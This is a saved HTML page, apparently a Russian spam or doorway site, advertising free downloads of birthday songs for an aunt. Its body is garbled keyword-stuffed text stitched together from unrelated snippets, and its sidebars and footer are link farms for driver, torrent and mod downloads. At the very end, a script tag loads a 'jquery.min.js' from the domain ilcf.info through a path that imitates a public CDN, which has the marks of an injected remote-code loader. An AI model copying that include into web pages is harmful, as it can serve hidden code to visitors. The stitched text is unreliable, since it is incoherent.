

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thiewelei.design-pattern.ru/sp5tvf-skachat-besplatno-pesni-s-dnem-rozhdeniya-tetya.html
body_size: 4620
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать бесплатно песни с днем рождения тетя - thiewelei.design-pattern.ru</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thiewelei.design-pattern.ru</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать бесплатно песни с днем рождения тетя</h2>
                            </header>
                            <p>♥С ДНЕМ РОЖДЕНИЯ ! Тетя Лена - Милая моя тетя Лена , Я шепну тебе на ушко, По секрету расскажу, Что тобой я дорожу. На музыкальном портале Зайцев.нет Вы можете бесплатно скачать и слушать онлайн песни ВИА "Синяя птица" в формате. Cлушать и скачать Моя Тётя бесплатно без регистрации в mp3. Песни «моя  Поздравляю, Моя любимая С Днём Рождения!00:58  Моя любимая песня. Тетя Таня, поздравляю вас с ДНЕМ РОЖДЕНИЯ - оставайтесь такой же прекрасной и молодой, спасибо Вам за прекрасную дочь Людмилу Тетя Таня, поздр. Рабинович эмигрировал в Нью-Йорк. Открыл кошерный ресторан и повесил объявление: «Арабам вход запрещен». С Днём Рождения друг ! это песня про тебя )) - Поздравляем тебя с Днём Рождения!:)))Оставайся таким же добрым и отзывчивым Человеком! ЧТОБЫ. С днем Рождения, Бабушка, тетя Валя! - поздравление между песнями 04:39 ДЛЯ ТЕТИ на день рождение (переделанная "Барбарики - День рождение" - Песня на свадьбу, на заказ, в подарок!!! httpvk.comid13015540. Мы поём о моменте, О прошедшей секунде Мы мечтаем о детстве Возвращаяся в прошлое. 
Чтобы найти свои любимые треки, кто-то ищет:с днем рождения тетя слушать онлайн , скачать С ДНЕМ РОЖДЕНИЯ МИЛАЯ!, смотреть клип. С ДНЕМ РОЖДЕНИЯ поздравляю моя дорогая) всего тебе самого хорошего) хоть эта запись и длится 41 секунду мои слова могут длиться часами) не болей, учись учись ну а вообще то как. Всероссийское сетевое издание Дошкольник (ДОШКОЛЬНИК.РФ)-ЭЛ №ФС77-55754 выдан Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор). На этой странице вы можете бесплатно скачать и слушать онлайн песню Тете Любимой. исполнителя Тетя Даша С Днем Рождения! или смотреть. с днем рождения тетя ♫♫♫ слушать песню онлайн, скачать музыку бесплатно mp3 в хорошем качестве! Новые песни без регистрации с днем рождения тетя. Анатолий Дроздов Милашка Роман 1. Раз-два-три-четыре - вдох. С Днем Рождения,тетя Света))) Скачать бесплатно. 1  2  3  4   Песня: с днём рождения тётя света. 01:29 Скачать музыку  03:12 Скачать музыку  Песня: Тетя люба с днем рождения вас))))Желаю вам всего наилучшего)))))). 
Прослушать, скачать музыку С днем рождения тетя бесплатно Скачать песни в mp3 например: Каспийский груз - Табор уходит в небо. Сервер Афганская война 1979-1989 представляет проект Art Of War, посвященный солдатам последних войн - от Венгрии до Чечни. Моей любимой тете))) Скачать бесплатно. 1  2  3  4   Песня: Моей любимой , моей маленькой тЁте. - люблю тебя  02:23 Скачать музыку  03 :02 Скачать музыку  Исполнитель: Поздравления с днем рождения. Песня: Моей. С днем Рождения, Бабушка, тетя Валя! - поздравление между песнями 04:39 I.One & ШаМо - Подарок(Родной тёте на день рождения) Hard.Beat.Record`S. 
Дмитрий c - Рок ли Вычитано и скомпилировано Грефом. За что ему отдельное спасибо. 03:33 Скачать музыку. Исполнитель: С ДНЁМ РОЖДЕНИЯ,ТЁТЯ. Песня: Моя милая,нежная,любимая подружка поздравляю тебя с днем твоего. Скачать песни на день рождения на DriveMusic. Поиск по новизне, популярности и другим параметрам. Перед скачиванием треки можно послушать бесплатно в режиме онлайн. Начнем с начала дилогии - с истории создания и публикации "Двенадцати стульев". С Днём Рождения — В твой день рожденья цветы и поздравления club39490575  Малышка, Зая, Котенок, Собачька моя, эта песня для тетя одной. Скачать бесплатно Ирина Аллегрова - С Днем Рождения в качестве 256 kbps. Возможность слушать песню онлайн и добавить ее к себе в плейлист. Скачать песни бесплатно, слушать музыку и песни онлайн на сайте музлостайл.  Песня: Тетя люба с днем рождения вас))))Желаю вам всего. У нас можно скачать песни на день рождения бесплатно и слушать онлайн в хорошем качестве. Сборник содержит: 3118 лучшие песни для поздравления с днем рождения 2018 года. 5 дек 2016  Скачать MP4 360p, MP4 720p.  Скачать видео бесплатно  Видео-открытка Поздравление с днём рождения от племянницы Лены для. 
На музыкальном портале Зайцев.нет Вы можете скачать песни ВИА Синяя птица бесплатно Рабинович эмигрировал в Нью-Йорк. Открыл кошерный ресторан и повесил объявление: Арабам. Мы поём о моменте, О прошедшей секунде Мы мечтаем о детстве Возвращаяся в прошлое Всероссийское сетевое издание Дошкольник (ДОШКОЛЬНИК.РФ)-ЭЛ №ФС77-55754 выдан Федеральной. Аннотация: Никогда не бегайте под высоковольтной линией в грозу! Влад это не учел. Сервер Афганская война 1979-1989 представляет проект Art Of War, посвященный солдатам последних. Начнем с начала дилогии - с истории создания и публикации Двенадцати стульев. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sp5tvf-bashkirsko-tatarskiy-slovar.html">Башкирско татарский словарь</a></li>
                                <li><a href="sp5tvf-pesnya-pod-gitaru-lyagushka-tekst.html">Песня под гитару лягушка текст</a></li>
                                <li><a href="sp5tvf-skachat-na-android-igru-clash-of-clans.html">Скачать на андроид игру clash of clans</a></li>
                                <li><a href="sp5tvf-treyner-dlya-stalker-2-drugaya-realnost-skachat.html">Трейнер для сталкер 2 другая реальность скачать</a></li>
                                <li><a href="sp5tvf-byanka-s-golubymi-glazami-karaoke-minusovka.html">Бьянка с голубыми глазами караоке минусовка</a></li>
                                <li><a href="sp5tvf-anime-boevoy-programmer-sirase.html">Аниме боевой программер сирасэ</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать песни ВИА Синяя птица в MP3 бесплатно.</li>
<li>Лучшие еврейские анекдоты. Разное - ассорти. Часть.</li>
<li>Рэп стихи Стихи про рэп.</li>
<li>Картотека конспектов НОД в старшей группе ДОУ.</li>
<li>Дроздов Анатолий Федорович. Милашка.</li>
<li>ArtOfWar. Щербаков Сергей Анатольевич. Неотмазанные.</li>
<li>Дмитрий C. Рок</li>
<li>/Классика: Ильф Илья, Петров Евгений. Золотой теленок.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-torrent-treker-audioknigi-detektivy.html">Торрент трекер аудиокниги детективы</a></li>
                                            <li><a href="sp5tvf-minecraft-mody-tekstury.html">Minecraft моды текстуры</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-drayvera-blyutuz-dlya-androida.html">Драйвера блютуз для андроида</a></li>
                                            <li><a href="sp5tvf-skachat-drayvera-dlya-noutbuka-asus-k551ln.html">Скачать драйвера для ноутбука asus k551ln</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-drayvera-canon-mg3140-skachat.html">Драйвера canon mg3140 скачать</a></li>
                                            <li><a href="sp5tvf-elektroshema-dzhetta-2.html">Электросхема джетта 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-shema-elektricheskaya-suzuki-liana.html">Схема электрическая сузуки лиана</a></li>
                                            <li><a href="sp5tvf-kak-ustanovit-tundra-mod.html">Как установить тундра мод</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
